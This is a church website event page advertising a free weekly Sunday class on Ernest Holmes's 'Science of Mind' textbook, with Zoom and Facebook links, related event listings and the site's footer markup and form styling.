				<h3 style="text-align: center;"><strong>Every Sunday | In-Person | Online</strong><br />
<strong>9:15am &#8211; 10:00am CST</strong></h3>
<p style="text-align: center;"><a href='https://zoom.us/j/94802428460' class='big-button bigblue'>Join Zoom Meeting Here</a>
<p style="text-align: center;"><a href='https://www.facebook.com/CSLDallas' class='big-button bigblue'>Watch On Facebook Here</a>
<p><em><strong>“Change your thinking, change your life.” Ernest Holmes</strong></em></p>
<p>Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class.<br />
Whether you have been part of CSLDallas for a while, or simply between classes, this is the perfect place to go deeper into the teachings of Science of Mind and our founder, Dr Ernest Holmes. We study our “textbook,” The Science of Mind 1938 edition, line-by-line, paragraph-by-paragraph, getting a greater understanding and learning deeper applications for our positive, practical spirituality. Come every week, or come when you can, there is always an insight or “aha” here for you.</p>
<p><a href="https://csldallas.org/wp-content/uploads/2020/01/Science-of-Mind-by-ernest-holmes.jpg"><img loading="lazy" decoding="async" data-attachment-id="12976" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/science-of-mind-by-ernest-holmes/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/01/Science-of-Mind-by-ernest-holmes.jpg" data-orig-size="540,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Science of Mind by ernest holmes" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/01/Science-of-Mind-by-ernest-holmes-203x300.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2020/01/Science-of-Mind-by-ernest-holmes.jpg" class=" wp-image-12976 alignleft" src="https://csldallas.org/wp-content/uploads/2020/01/Science-of-Mind-by-ernest-holmes-203x300.jpg" alt="" width="108" height="160" /></a>Science of Mind is a compilation of the great thoughts of the ages, the deep mystical yearnings of minds in search of God, and the modern approach to a faith, which can be demonstrated. In its practice and teachings, Science of Mind endeavors to include the whole life. It is a way of life focused on joy, freedom from fear, and justified by results. Science of Mind offers the world what it has been waiting for – a faith whereby fear and superstition have been removed and universal spiritual principles are presented in plain, simple, and direct ways so that we may each learn to live now, in the present, with the knowledge and trust that the Universe is for us and not against us.</p>
<p><em><strong>Childcare is provided by our JOY Village: Journey of Youth which is open Sundays 9am</strong></em></p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=Science+of+Mind+Class&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=Science+of+Mind+Class%20https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-03-29"> March 29, 2020 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2020-03-29">
					<div class="tribe-recurring-event-time">9:15 am - 10:00 am</div>									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Categories:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a>, <a href="https://csldallas.org/events/category/sunday-events/" rel="tag">Sunday Events</a></dd>
		
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200329T091500/20200329T100000&#038;text=Science%20of%20Mind%20Class&#038;details=%3Ch3+style%3D%22text-align%3A+center%3B%22%3E%3Cstrong%3EEvery+Sunday+%7C+In-Person+%7C+Online%3C%2Fstrong%3E%3Cstrong%3E9%3A15am+-+10%3A00am+CST%3C%2Fstrong%3E%3C%2Fh3%3E%3Cp+style%3D%22text-align%3A+center%3B%22%3E%5Bbutton+link%3D%22https%3A%2F%2Fzoom.us%2Fj%2F94802428460%22+type%3D%22big%22%5D+Join+Zoom+Meeting+Here%5B%2Fbutton%5D%3C%2Fp%3E+%3Cp+style%3D%22text-align%3A+center%3B%22%3E%5Bbutton+link%3D%22https%3A%2F%2Fwww.facebook.com%2FCSLDallas%22+type%3D%22big%22%5D+Watch+On+Facebook+Here%5B%2Fbutton%5D%3C%2Fp%3E+%3Cem%3E%3Cstrong%3E%E2%80%9CChange+your+thinking%2C+change+your+life.%E2%80%9D+Ernest+Holmes%3C%2Fstrong%3E%3C%2Fem%3EDeepen+your+understanding+of+the+nature+of+reality+and+application+of+the+principles+of+the+Science+of+Mind+in+this+FREE%2C+ongoing+class.Whether+you+have+been+part+of+CSLDallas+for+a+while%2C+or+simply+between+classes%2C+this+is+the+perfect+place+to+go+deeper+into+the+teachings+of+Science+of+Mind+and+our+founder%2C+Dr+Ernest+Holmes.+We+study+our+%E2%80%9Ctextbook%2C%E2%80%9D+The+Science+of+Mind+1938+edition%2C+line-by-line%2C+paragraph-by-paragraph%2C+getting+a+greater+understanding+and+learning+deeper+applications+for+our+positive%2C+practica+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F%29&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/science-of-mind-class/2020-03-29/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">InPowered Living Circle &#8211; Online</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 23 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-26802" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="29332" data-permalink="https://csldallas.org/event/health-empowerment-circle/2025-04-26/web-banners-march-may-2025-7/" data-orig-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Web Banners March -May 2025 (7)" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">Health Empowerment Circle</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 24 @ 11:00 am</span> - <span class="tribe-event-time">12:30 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/health-empowerment-circle/all/">(See all)</a><div id="tribe-events-tooltip-29528" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 11:00 am on day Fourth of the month, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 25 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class/all/">(See all)</a><div id="tribe-events-tooltip-26803" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 9:15 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="Science of Mind Class - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="Science of Mind Class">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/nature-circle-event-january-2020-2020-03-28/"><span>&laquo;</span> Nature Circle &#8211; Dogwood Canyon Audubon Center</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/african-american-circle-2020-03-15/">African American Circle <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
